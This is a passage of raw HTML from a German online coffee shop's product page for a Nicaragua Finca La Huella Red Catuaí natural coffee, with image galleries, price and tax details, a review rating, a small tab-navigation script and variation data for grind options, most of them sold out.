350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg.webp 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg.webp"><img width="1200" height="1200" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg.webp" class="wp-post-image" alt="Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE" data-caption="" data-src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg.webp" data-large_image="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-350x350.jpg.webp 350w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div><div data-thumb="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-100x100.jpg.webp" data-thumb-alt="Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN" data-thumb-srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN.jpg.webp 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN.jpg.webp"><img width="1200" height="1200" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN.jpg.webp" class="" alt="Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN" data-caption="" data-src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN.jpg.webp" data-large_image="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN.jpg.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/11/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-HINTEN-350x350.jpg.webp 350w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>	</div>
    
    </div>

                    <div class="summary entry-summary">
                                                <div class="nm-product-summary-inner-col nm-product-summary-inner-col-1"><h1 class="product_title entry-title">	
    Nicaragua Finca La Huella Red Catuaí natural</h1>

		
				<div class="legacy-itemprop-offers">

		
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div>
		</div>

		</div><div class="nm-product-summary-inner-col nm-product-summary-inner-col-2"><div class="woocommerce-product-details__short-description entry-content">
	<p>Kakaonibs, Melasse, Steinobst</p>
</div>
<p><a class="jump-to-tab" href="#tab-description">Weiterlesen &rarr;</a></p><p><a class="jump-to-tab" href="#tab-additional_information">Zusätzliche Informationen &rarr;</a></p><p><a class="jump-to-tab" href="#tab-reviews">Rezensionen &rarr;</a></p>      <script>
      jQuery(document).ready(function($){
         $('a.jump-to-tab').click(function(e){
            e.preventDefault();
            var tabhash = $(this).attr("href");
            var tabli = 'li.' + tabhash.substring(1);
            var tabpanel = '.panel' + tabhash;
            $(".wc-tabs li").each(function() {
               if ( $(this).hasClass("active") ) {
                  $(this).removeClass("active");
               }
            });
            $(tabli).addClass("active");
            $(".woocommerce-tabs .panel").css("display","none");
            $(tabpanel).css("display","block");
            $('html,body').animate({scrollTop:$(tabpanel).offset().top}, 750);
         });
      });
      </script>
   
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Bewertet mit 4.70 von 5"><span style="width:94%">Bewertet mit <strong class="rating">4.70</strong> von 5, basierend auf <span class="rating">30</span> Kundenbewertungen</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">30</span> Kundenrezensionen)</a>
						</div>


<form id="nm-variations-form" class="variations_form cart nm-custom-select" action="https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/" method="post" enctype='multipart/form-data' data-product_id="42177" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_menge&quot;:&quot;250g&quot;,&quot;attribute_pa_mahlgrad&quot;:&quot;chemex-2&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Ausverkauft&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:10,&quot;display_regular_price&quot;:10,&quot;image&quot;:{&quot;title&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;alt&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg 1200w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg 640w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg 100w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-595x595.jpg 595w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-300x300.jpg 300w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-1024x1024.jpg 1024w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-150x150.jpg 150w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-768x768.jpg 768w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-350x350.jpg 350w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg&quot;,&quot;thumb_src_w&quot;:640,&quot;thumb_src_h&quot;:640,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:42199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;10,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce-de_price_taxrate \&quot;&gt;Enth\u00e4lt 7% MwSt.&lt;\/div&gt;\n\t\t&lt;span class=\&quot;wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap\&quot;&gt;(&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;40,00&lt;\/bdi&gt;&lt;\/span&gt; \/ 1 kg)&lt;\/span&gt;&lt;div class=\&quot;wgm-info woocommerce_de_versandkosten\&quot;&gt;zzgl. &lt;a class=\&quot;versandkosten\&quot; href=\&quot;https:\/\/tegernseer-kaffeeroesterei.de\/versand__lieferung\/\&quot; target=\&quot;_blank\&quot;&gt;Versand&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;sku&quot;:&quot;MFL-Huella-Catuai-250-ch&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:114220,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;280&quot;,&quot;weight_html&quot;:&quot;280 g&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_menge&quot;:&quot;250g&quot;,&quot;attribute_pa_mahlgrad&quot;:&quot;aeropress&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Ausverkauft&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:10,&quot;display_regular_price&quot;:10,&quot;image&quot;:{&quot;title&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;alt&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg 1200w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg 640w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg 100w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-595x595.jpg 595w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-300x300.jpg 300w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-1024x1024.jpg 1024w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-150x150.jpg 150w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-768x768.jpg 768w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-350x350.jpg 350w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg&quot;,&quot;thumb_src_w&quot;:640,&quot;thumb_src_h&quot;:640,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:42199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;10,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce-de_price_taxrate \&quot;&gt;Enth\u00e4lt 7% MwSt.&lt;\/div&gt;\n\t\t&lt;span class=\&quot;wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap\&quot;&gt;(&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;40,00&lt;\/bdi&gt;&lt;\/span&gt; \/ 1 kg)&lt;\/span&gt;&lt;div class=\&quot;wgm-info woocommerce_de_versandkosten\&quot;&gt;zzgl. &lt;a class=\&quot;versandkosten\&quot; href=\&quot;https:\/\/tegernseer-kaffeeroesterei.de\/versand__lieferung\/\&quot; target=\&quot;_blank\&quot;&gt;Versand&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;sku&quot;:&quot;MFL-Huella-Catuai-250-ap&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42178,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;280&quot;,&quot;weight_html&quot;:&quot;280 g&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_menge&quot;:&quot;250g&quot;,&quot;attribute_pa_mahlgrad&quot;:&quot;handfilter&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Ausverkauft&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:10,&quot;display_regular_price&quot;:10,&quot;image&quot;:{&quot;title&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;alt&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg 1200w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg 640w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg 100w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-595x595.jpg 595w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-300x300.jpg 300w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-1024x1024.jpg 1024w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-150x150.jpg 150w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-768x768.jpg 768w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-350x350.jpg 350w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg&quot;,&quot;thumb_src_w&quot;:640,&quot;thumb_src_h&quot;:640,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:42199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;10,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;\n\t\t&lt;div class=\&quot;wgm-info woocommerce-de_price_taxrate \&quot;&gt;Enth\u00e4lt 7% MwSt.&lt;\/div&gt;\n\t\t&lt;span class=\&quot;wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap\&quot;&gt;(&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;40,00&lt;\/bdi&gt;&lt;\/span&gt; \/ 1 kg)&lt;\/span&gt;&lt;div class=\&quot;wgm-info woocommerce_de_versandkosten\&quot;&gt;zzgl. &lt;a class=\&quot;versandkosten\&quot; href=\&quot;https:\/\/tegernseer-kaffeeroesterei.de\/versand__lieferung\/\&quot; target=\&quot;_blank\&quot;&gt;Versand&lt;\/a&gt;&lt;\/div&gt;&quot;,&quot;sku&quot;:&quot;MFL-Huella-Catuai-250-hf&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42179,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;280&quot;,&quot;weight_html&quot;:&quot;280 g&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_menge&quot;:&quot;250g&quot;,&quot;attribute_pa_mahlgrad&quot;:&quot;kaffeemaschine&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Ausverkauft&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.\u00a0a.&quot;,&quot;display_price&quot;:10,&quot;display_regular_price&quot;:10,&quot;image&quot;:{&quot;title&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;alt&quot;:&quot;Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE&quot;,&quot;src&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE.jpg 1200w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-640x640.jpg 640w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-100x100.jpg 100w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-595x595.jpg 595w, https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/2020\/11\/Kaffee-Nicaragua-Finca-La-Huella-Red-Catuai-natural-VORNE-300x300.jpg 300w, 